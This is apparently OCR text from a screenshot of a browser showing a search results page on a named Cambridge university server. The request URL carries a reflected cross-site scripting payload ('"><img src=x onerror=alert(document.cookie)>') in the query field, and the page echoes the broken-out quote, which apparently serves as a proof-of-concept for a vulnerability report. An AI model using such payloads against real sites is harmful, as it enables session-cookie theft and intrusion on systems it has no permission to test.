 Cyberfox
Connecting...
https://behemoth.cl.cam.ac.uk/serapis/results.php?id=633da4d04a47f&query="><img+src%3Dx+onerror%3Dalert(document.cookie)>&method=method1
Search
Your query: ">
Concepts selected:
Number of results: 0
Zero results found
R
Rahad Chowdhury
Type here to search
R
Rahad Chowdhury